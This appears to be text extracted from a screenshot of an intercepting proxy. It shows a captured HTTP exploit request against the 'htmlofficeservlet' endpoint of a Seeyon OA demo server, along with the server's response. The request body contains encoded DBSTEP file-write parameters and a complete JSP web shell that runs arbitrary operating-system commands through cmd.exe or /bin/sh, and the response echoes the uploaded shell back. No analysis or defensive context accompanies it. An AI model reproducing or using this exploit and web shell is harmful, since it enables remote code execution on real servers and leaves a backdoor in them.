 Go
Cancel
<
>
Target: http://a8demo.seeyon.com
?
Request
Raw Params Headers Hex
POST http://a8demo.seeyon.com/seeyon/htmlofficeservlet HTTP/1.1
Host: a8demo.seeyon.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=19B6D58246C7671410E8E07BD70AA92E; avatarImageUrl=-6964000252392685202; loginPageURL=
Connection: close
Content-Length: 1275
DBSTEP V3.0     355             0               824             DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdziouP4KGzUCXPBT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page contentType="text/html; charset=UTF-8" %> <%@ page import="java.io.*" %> <% String cmd =
request.getParameter("command"); String output = ""; if (cmd !=null && cmd != "") { String[] command =
System.getProperty("os.name").toLowerCase().indexOf("windows")>-1 ? new String[] {"cmd.exe", "/c", cmd} : new
String[] {"/bin/sh", "-c", cmd}; String s = null; try { Process p = Runtime.getRuntime().exec(command);
BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream())); while ((s = sI.readLine()) !=
null) { output += s +"\r\n"; } BufferedReader sI1 = new BufferedReader(new InputStreamReader(p.getErrorStream()));
while ((s = sI1.readLine()) != null) { output += s +"\r\n"; } } catch (IOException e) { e.printStackTrace(); } }
else output="<h1>:-)</h1>"; %> <pre> <code><%=output%> </code></pre>6e4f045d4b8506bf492ada7e3390d7ce
Response
Raw Headers Hex
HTTP/1.1 200
Date: Thu, 27 Jun 2019 05:37:21 GMT
Connection: close
Server: SY8045
Content-Length: 1274
DBSTEP V3.0     386             0               824             DBSTEP=OlMBLGo6
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdziouP4KGzUCXPBT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wLdAqUKXwfuhzLw5wLKE
<%@ page contentType="text/html; charset=UTF-8" %> <%@ page import="java.io.*" %> <%
String cmd = request.getParameter("command"); String output = ""; if (cmd !=null && cmd !=
"") { String[] command = System.getProperty("os.name").toLowerCase().indexOf("windows")>-1
? new String[] {"cmd.exe", "/c", cmd} : new String[] {"/bin/sh", "-c", cmd}; String s =
null; try { Process p = Runtime.getRuntime().exec(command); BufferedReader sI = new
BufferedReader(new InputStreamReader(p.getInputStream())); while ((s = sI.readLine()) !=
null) { output += s +"\r\n"; } BufferedReader sI1 = new BufferedReader(new
InputStreamReader(p.getErrorStream())); while ((s = sI1.readLine()) != null) { output += s
+"\r\n"; } } catch (IOException e) { e.printStackTrace(); } } else output="<h1>:-)</h1>";
%> <pre> <code><%=output%> </code></pre>